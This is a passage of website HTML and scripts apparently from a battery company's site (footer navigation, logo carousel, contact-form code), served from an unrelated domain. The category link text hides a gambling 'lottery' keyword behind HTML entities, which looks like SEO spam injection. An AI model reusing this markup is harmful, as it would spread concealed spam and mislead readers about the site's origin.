                    <img src="http://eoncosurg.com/storage/images/20220823/c4c6d453aaaf1edd2fce32ac0de4f861.png" alt="energysquare" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/73c0e8934f1127340c6afe93cda5f30c.png" alt="艾睿电子" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/4a9f5b07c330b98cc9061f4c1ba44554.png" alt="艾睿电子" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/19e9e92595ab91b853a8624f64c06c8e.png" alt="digi-key得捷电子" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/e96a46b6537ed976a7cafd14beff50c0.png" alt="digi-key得捷电子" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/8f6b878132d687771cc9dcf0dd52dbfe.png" alt="富昌电子" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/0c746ebe775fb62fab7b28f9bd7e8625.png" alt="富昌电子" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20230308/f1ac8991256cd16c779df53d8c5861e3.jpg" alt="Gilmour Space" class="img1">
                    <img src="http://eoncosurg.com" alt="Gilmour Space" class="img2">
                </div>
            </div>
                    </div>
    </div>
</div>



<!-- 底部 -->
<div   id="8a7246h5"    class="footer">
    <div   id="8a7246h5"    class="fd-con">
        <div   id="8a7246h5"    class="wp">
			<div   id="8a7246h5"    class="fd-nv-m">
							<dl>
					<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
													<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
													<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
													<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
													<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
													<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
													<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
													<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
													<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
													<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
													<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/wrj.html">无人机</a>
													<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
													<a href="http://eoncosurg.com/iot.html">IOT</a>
													<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
													<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
													<a href="http://eoncosurg.com/qp.html">汽配</a>
													<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
													<a href="http://eoncosurg.com/fpv.html">FPV</a>
													<a href="http://eoncosurg.com/jqr.html">机器人</a>
													<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
													<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
													<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
													<a href="http://eoncosurg.com/dczz.html">电池组装</a>
													<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
													<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
													<a href="http://eoncosurg.com/zltx.html">专利体系</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
													<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
													<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
													<a href="http://eoncosurg.com/blog.html">电池博客</a>
													<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
													<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
													<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
													<a href="http://eoncosurg.com/gswh.html">公司文化</a>
													<a href="http://eoncosurg.com/gszz.html">公司资质</a>
													<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
													<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
													<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/pp.html">品牌</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
													<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
													<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
													<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
													<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
						</div>
            <div   id="8a7246h5"    class="fix">
				<div   id="8a7246h5"    class="fd-l">
				    <div   id="8a7246h5"    class="fd-logo"><a href="http://eoncosurg.com"><img src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt=""></a></div>
				    <div   id="8a7246h5"    class="fd-qr">
				        <div   id="8a7246h5"    class="item weix">
				            <span class="ico"></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220823/ecc3c35dc7f2959dde2b1a51af5c8b26.jpg" alt=""></div>
				        </div>
				        <div   id="8a7246h5"    class="item">
				            <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/fd-icn07.png" alt=""></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240305/370229e076c316a4b73cc078e7a16acf.png" alt=""></div>
				        </div>
				    </div>
				</div>
				<div   id="8a7246h5"    class="fd-r">
					<div   id="8a7246h5"    class="fd-nv">
											<dl>
							<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
																	<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
																	<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
																	<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
																	<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
																	<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
																	<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
																	<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
																	<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
																	<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
																	<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a></dt>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/wrj.html">无人机</a>
																	<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
																	<a href="http://eoncosurg.com/iot.html">IOT</a>
																	<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
																	<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
																	<a href="http://eoncosurg.com/qp.html">汽配</a>
																	<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
																	<a href="http://eoncosurg.com/fpv.html">FPV</a>
																	<a href="http://eoncosurg.com/jqr.html">机器人</a>
																	<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
																	<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
																	<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
																	<a href="http://eoncosurg.com/dczz.html">电池组装</a>
																	<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
																	<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
																	<a href="http://eoncosurg.com/zltx.html">专利体系</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
																	<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
																	<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
																	<a href="http://eoncosurg.com/blog.html">电池博客</a>
																	<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
																	<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
																	<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
																	<a href="http://eoncosurg.com/gswh.html">公司文化</a>
																	<a href="http://eoncosurg.com/gszz.html">公司资质</a>
																	<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
																	<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
																	<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/pp.html">品牌</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
																	<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
																	<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
																	<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
																	<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a></dt>
												</dl>
										</div>
					<div   id="8a7246h5"    class="fd-content">
						<h3 class="tit"><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></h3>
						<div   id="8a7246h5"    class="desc">
							<div   id="8a7246h5"    class="item tel">总部<span>+18823312230</span></div>
							<div   id="8a7246h5"    class="item mail"><a href="mailto:info@grepow.cn">Email: info@grepow.cn</a></div>
							
						</div>
						<!--<div   id="8a7246h5"    class="content-us" style="margin-top: 10px;">-->
						<!--	<form class="layui-form layui-form-pane" id="kcontact" action="">-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670397919740" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2621" width="16" height="16"><path d="M1001.73913 997.064348c0 14.870261-12.866783 26.935652-28.805565 26.935652-15.938783 0-28.805565-12.065391-28.805565-26.935652 0-222.920348-193.847652-404.21287-432.128-404.21287-238.280348 0-432.128 181.292522-432.128 404.21287 0 14.870261-12.866783 26.935652-28.805565 26.935652C35.127652 1024 22.26087 1011.934609 22.26087 997.064348c0-205.868522 145.942261-380.393739 346.112-437.915826-102.355478-49.241043-173.278609-147.901217-173.278609-262.722783C195.094261 132.986435 337.252174 0 512 0c174.747826 0 316.905739 132.986435 316.905739 296.425739 0 114.821565-70.92313 213.481739-173.278609 262.722783C855.79687 616.670609 1001.73913 791.195826 1001.73913 997.064348zM771.294609 296.425739c0-133.743304-116.335304-242.554435-259.294609-242.554435S252.705391 162.682435 252.705391 296.425739c0 133.743304 116.335304 242.509913 259.294609 242.509913s259.294609-108.766609 259.294609-242.509913z" fill="#bfbfbf" p-id="2622"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="name"  value="" type="text" placeholder="姓名" lay-reqtext="姓名必填，不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398131150" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3891" width="16" height="16"><path d="M766.438946 943.5579c-4.429893 0-7.181563-0.145309-7.476275-0.160659l-0.290619-0.01842c-42.736337-3.02387-90.967828-17.787108-139.483798-42.693358l-0.587378-0.315178-54.078663-30.248931c-102.549607-56.177464-259.853259-218.356147-266.500657-225.233787l-11.432377-11.828396 0.092098-0.11461c-27.666106-29.688159-84.594677-94.66094-133.902686-175.60753-55.477522-91.075275-81.612763-169.619142-77.67815-233.44889 2.922563-47.425126 22.463618-85.97307 58.07979-114.573455 38.268582-30.728862 73.250304-43.540655 106.933451-39.162952 36.108383 4.690836 69.019956 28.681226 103.573937 75.497485 2.307555 3.127224 4.591575 6.207375 6.842849 9.244548 25.679869 34.643008 47.857984 64.562435 55.935963 95.558379 9.42772 36.173874-1.87572 69.727061-34.558074 102.576213l-1.133823 1.139963-0.239454 0.143263c-1.543146 1.576915-8.922207 10.053983-9.100262 28.119431-0.180102 18.291598 6.823406 40.11565 20.814048 64.866357 19.22076 34.000372 51.161217 72.403007 94.934163 114.14162 73.369008 69.476351 120.596635 88.594781 147.289578 92.391247 23.400966 3.329838 33.67803-4.653997 35.45756-6.243191l0.306992-0.428765-0.25071 0.378623c0.052189-0.048095 0.096191-0.088004 0.12996-0.12075 27.874861-32.115442 63.648622-42.73122 106.3297-31.54853 30.785144 8.064676 64.736397 26.939559 110.083188 61.199851 34.673707 26.194592 55.872518 52.227502 64.805982 79.588663 9.91379 30.357402 5.175883 61.742203-14.482853 95.946212-5.145184 8.953929-16.573467 12.040221-25.526373 6.892991-8.951883-5.145184-12.039197-16.573467-6.892991-25.526373 14.275121-24.837688 17.885346-45.717228 11.357675-65.705468-6.482645-19.854187-23.427572-39.926338-51.800783-61.36051-53.480029-40.404222-80.984453-50.661843-97.019661-54.862515-29.009707-7.600095-50.218752-1.410116-68.768223 20.064988-2.236947 2.578732-16.8559 18.027585-47.285956 19.762089-50.306756 2.858094-114.064872-31.898501-189.489702-103.322204C364.582509 505.738389 321.769424 435.174264 324.130192 378.769626c1.333368-31.846312 17.013489-48.312332 21.691021-52.538587 46.799886-47.340191 27.248597-78.138638-25.329898-149.069107-2.266623-3.057639-4.564969-6.15928-6.887874-9.30697-28.097942-38.068014-52.979632-57.33073-78.30646-60.621682-23.048949-2.994194-48.796356 7.223518-78.70248 31.237445-27.442002 22.037922-41.891086 50.730405-44.171012 87.718831-3.406586 55.261605 21.591761 128.46586 72.290443 211.69647 55.645344 91.351568 121.350812 161.615864 140.164297 180.974771l2.491751 2.564405c20.531616 20.967544 164.28874 166.17981 255.178797 215.937051l0.149403 0.082888 53.862745 30.126134c43.889603 22.49227 86.947258 35.799344 124.561947 38.494733 1.385557 0.062422 16.679891 0.665149 33.288151-2.122337 5.990434-1.004887 12.458753-2.228761 19.305695-3.52222 25.75764-4.867868 57.81373-10.927887 100.929714-12.644995 10.296507-0.403183 19.015076 7.619538 19.425422 17.936511 0.411369 10.316973-7.618515 19.015076-17.936511 19.425422-40.364313 1.608637-70.922283 7.385201-95.474468 12.025894-7.04137 1.330298-13.690814 2.586918-20.058848 3.656273C786.892791 943.120948 774.135232 943.5579 766.438946 943.5579z" p-id="3892" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="tell" type="text" placeholder="手机号" lay-reqtext="手机号必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->


						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398176502" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4287" width="16" height="16"><path d="M128 853.333333h512V170.666667H128v682.666666zM128 128h512a42.666667 42.666667 0 0 1 42.666667 42.666667v725.333333H85.333333V170.666667a42.666667 42.666667 0 0 1 42.666667-42.666667z" fill="#bfbfbf" p-id="4288"></path><path d="M682.666667 353.28V853.333333h170.666666V395.946667l-170.666666-42.666667zM640 298.666667l223.701333 55.893333a42.666667 42.666667 0 0 1 32.298667 41.386667V896h-256V298.666667z" fill="#bfbfbf" p-id="4289"></path><path d="M42.666667 853.333333h896v42.666667H42.666667zM256 426.666667h256v42.666666H256zM256 554.666667h256v42.666666H256z" fill="#bfbfbf" p-id="4290"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="company"  value="" type="text" placeholder="公司名称" lay-reqtext="公司名称必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item layui-form-text">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398212882" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5355" width="16" height="16"><path d="M747.741194 359.915765H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438zM567.913373 111.798733h-120.056628c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h120.056628c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.959226 20.009438-20.009438 20.009438zM747.741194 569.014393H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009439 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009439zM747.741194 764.106413H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5356" fill="#bfbfbf"></path><path d="M895.401843 995.712657H136.375826c-16.549806 0-30.014157-13.25125-30.014157-29.538932V101.859045c0-16.287683 13.464351-29.538933 30.014157-29.538933h127.722244c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438H146.380545v843.355794h739.017579V112.338988H747.736192c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h147.666651c16.549806 0 30.014157 13.25125 30.014157 29.538933v864.31468c-0.001 16.288683-13.465351 29.538933-30.015157 29.538932z" p-id="5357" fill="#bfbfbf"></path><path d="M347.140239 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.959226 20.009438-20.009438 20.009438zM665.327321 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5358" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<textarea name="desc" placeholder="内容" lay-reqtext="内容必填不可为空?" autocomplete="off" class="layui-textarea"></textarea>-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<img id="kcaptacha" src="/captcha.html?kt=1&t=1369363475" title="Click Refresh Captacha">-->
						<!--			</label>-->
									
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="captcha" type="text" placeholder="请输入验证码" lay-reqtext="验证码必填不可以为空" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
									  <!--<button type="button" class="layui-btn kcaptacha-submit" lay-submit lay-filter="kformDemo">提交</button>-->
						<!--			  <a class="layui-btn kcaptacha-submit" id="kformDemo">提交</a>-->
						<!--			  <input name="type" type="hidden" value="true">-->
						<!--			</div>-->
						<!--		</div>-->
						<!--	</form>-->

						<!--</div>-->
					</div>
				</div>
			</div>
						<div   id="8a7246h5"    class="fd-link">
			    <div   id="8a7246h5"    class="label">友情链接：</div>
			    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn04.png" alt=""></div>
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			</div>
			        </div>
    </div>
	<div   id="8a7246h5"    class="fd-copy">
        <span class="aj-fd-copy"> 版权所有&copy;深圳市格瑞普电池有限公司：保留所有权利 </span>
        
    </div>
</div>
<!-- 底部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script src="/static/lib/layui/layui.js" charset="utf-8"></script>

<!-- 脚步按钮提交 -->
<script>
        $('#kformDemo').on('click', function(){
			
// 			layer.msg(111);
            var formData =  $('#kcontact').serialize()
            console.log(formData);
            
            if(!$('#kcontact input[name="name"]').val()) {
                layer.msg('姓名为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="tell"]').val()) {
                layer.msg('手机号为必填项，岂能为空？');
                return false;
            }
            var reg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/; 
            // if(!reg.test($('#kcontact input[name="email"]').val())){
            //     layer.msg('邮箱格式有误 ！');
            //     return false;
            // }
            if(!$('#kcontact input[name="company"]').val()) {
                layer.msg('公司名称为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact textarea[name="desc"]').val()) {
                layer.msg('内容为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="captcha"]').val()) {
                layer.msg('验证码为必填项，岂能为空？');
                return false;
            }
            
            var loading = layer.open({ type: 3, shade: [0.25, '#000'], icon: 2, speed: 0});
           
            dataType = 'json'
            $.ajax({
                type: 'POST',
                url: "/index/lxgrp/contact.html",
                data: formData,
                dataType: 'json',
                success: function(res){
                    if(res.code===200){
                        // alert('Submitted successfully');
                        layer.msg('Submitted successfully');
                        window.location.href='index/thank'
                    }else{
                        $("#kcaptacha").attr('src','/captcha.html?kt=1&t='+Math.random());
                        layer.msg(res.msg);
                    }
                    
                    layer.close(loading);
                }
            });
            
            return false;
            
            
        });
        $("#kcaptacha").on('click',function(){
            $(this).attr('src','/captcha.html?kt=1&t='+Math.random())
        })
        
        
layui.use('form', function(){
        var  $ = layui.jquery
        ,form = layui.form;
        
        //监听提交
        

        
    });
</script>



<script src="/static/lib/jquery/jquery-3.6.0.min.js"></script>

<script src="/static/themes/default/js/slick.min.js"></script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="/static/themes/default/js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>

<script src="/static/themes/default/js/jquery.waypoints.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/jquery.countup.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/swiper.min.js"></script>
<!-- <script src="http://h5.org.cn/js/jquery.num.js" type="text/javascript"></script> -->

<script>
    // 导航效果
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>



<script>
    // 初始化wow.js
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        wow.init();
    };
</script>
<script type="text/javascript">
    $(document).ready(function() {
        //数字滚动
        $('.counter').countUp();
    });
</script>
<script>
//数字滚动
$(".ul-tit-b1 .num").each(count);
</script>
<script>
    $(document).ready(function() {
        var swiperban = new Swiper('.ban-c1', {
            loop: true, // 循环模式选项
            autoplay: {
                delay: 4000,
                disableOnInteraction: false,
            },
            // 如果需要分页器
            pagination: {
                el: '.ban-c1 .swiper-pagination',
                clickable: true, // 点击切换
            },
            // 如果需要前进后退按钮
            navigation: {
                nextEl: '.ban-c1 .m-arrc1 .next',
                prevEl: '.ban-c1 .m-arrc1 .prev',
            },
        });
        var swiperc1 = new Swiper('.swiperc1', {
            loop: true, // 循环模式选项
        });
        $('.ul-tabc1 li').mouseenter(function() {
            var index = $(this).index();
            $(this).addClass('on').siblings().removeClass('on');
            swiperc1.slideTo(index + 1, 300);
            $('.m-infoc1 .item').eq(index).addClass('on').siblings().removeClass('on');
        });
    });
</script>
<script>
    $(document).ready(function() {
        var swiperc3 = new Swiper('.swiperc3', {
            // loop: true, // 循环模式选项
        });
        // var swiperc4 = new Swiper('.swiperc4', {
        //  loop: true, // 循环模式选项
        //  slidesPerView: 'auto',
        //  centeredSlides: true, //剧中显示
        //  slideToClickedSlide: true, //点击过渡
        // });
        var mlinew = $('.swiperc4 .swiper-slide-active').position().left + $('.swiperc4 .swiper-slide-active')
            .innerWidth();
        var mlineh = $('.swiperc4 .swiper-slide-active').position().top + $('.swiperc4 .swiper-slide-active')
            .innerHeight();
        if ($(window).innerWidth() > 1199) {
            $('.swiperc4 .m-line').css('width', mlinew);
        } else {
            $('.swiperc4 .m-line').css('width', 2);
            $('.swiperc4 .m-line').css('height', mlineh);
        }
        $('.swiperc4 .swiper-slide').mouseover(function() {
            var index = $(this).index();
            var bdl = $(this).position().left + $(this).innerWidth();
            var bdt = $(this).position().top + $(this).innerHeight();
            $(this).addClass('swiper-slide-active').siblings().removeClass('swiper-slide-active');
            $(this).find('.line').addClass('ani');
            if ($(window).innerWidth() > 1199) {
                $('.swiperc4 .m-line').css('width', bdl);
            } else {
                $('.swiperc4 .m-line').css('width', 2);
                $('.swiperc4 .m-line').css('height', bdt);
            }
        });
    });
</script>
<script>
    $(window).scroll(function() {
        var topp = $(window).scrollTop();
        var linetop = $('.swiperc4 .line').offset().top - $(window).innerHeight();
        if (topp > linetop) {
            $('.swiperc4 .line').addClass('ani');
        } else {
            $('.swiperc4 .line').removeClass('ani');
        }
    });
</script>
<script>
    var swiperb1 = new Swiper(".b-mySwiper1", {
        effect: "coverflow",
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: "auto",
        coverflowEffect: {
            rotate: 50,
            stretch: 0,
            depth: 100,
            modifier: 1,
            slideShadows: true,
        },
        loop: true, //允许从第一张到最后一张，或者从最后一张到第一张  循环属性
        autoplay: true, //可选选项，自动滑动
        speed: 1000, //设置过度时间
        // autoplay: {
        //  delay: 1,
        //  disableOnInteraction: false,
        // },
    });

    // var swiperb2 = new Swiper(".b-mySwiper2", {
    //  slidesPerGroup: 1, //定义1张图片为一组
    // });


    $(function() {
        var swiperb3 = new Swiper('.b-mySwiper3', {
            loop: true, //允许从第一张到最后一张，或者从最后一张到第一张  循环属性
            slidesPerView: 2, // 设置显示三张
            //centeredSlides : true,     //使当前图片居中显示
            freeMode: true, // 使幻灯片滑动时不止滑动一格，且不会自动贴合
            slidesPerGroup: 1, //定义1张图片为一组
            autoplay: true, //可选选项，自动滑动
            speed: 4000, //设置过度时间
            autoplay: {
                delay: 1,
                disableOnInteraction: false,
            },
            breakpoints: {
                750: {
                    slidesPerView: 3, // 设置显示三张
                },

                990: {
                    slidesPerView: 6, // 设置显示三张
                },
            },
        });
    });
</script>
<script>
    $('.ul-icon-b1 li').mouseenter(function() {
        $(this).addClass('on').siblings().removeClass('on');
        i = $(this).index();
        $('.ul-info-b2 li ').eq(i).addClass('on').siblings().removeClass('on');
    });
    $('.ul-tit-b2 li').mouseenter(function(){
        var index=$(this).index();
        $('.slickBox .item').eq(index).addClass('on').siblings().removeClass('on');
    });
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  // 只在首页运行
  if (window.location.pathname === "/" || window.location.pathname === "/index.html") {
      // 判断是否为 PC（屏幕宽度 >= 1024px，可根据需求调整）
    if (window.innerWidth < 1024) return;
    const header = document.querySelector(".header");
    const logo   = document.getElementById("site-logo");

    const defaultLogo = "http://eoncosurg.com/storage/images/20250822/5d51288d3c6a84c632133821514dfcfa.png";
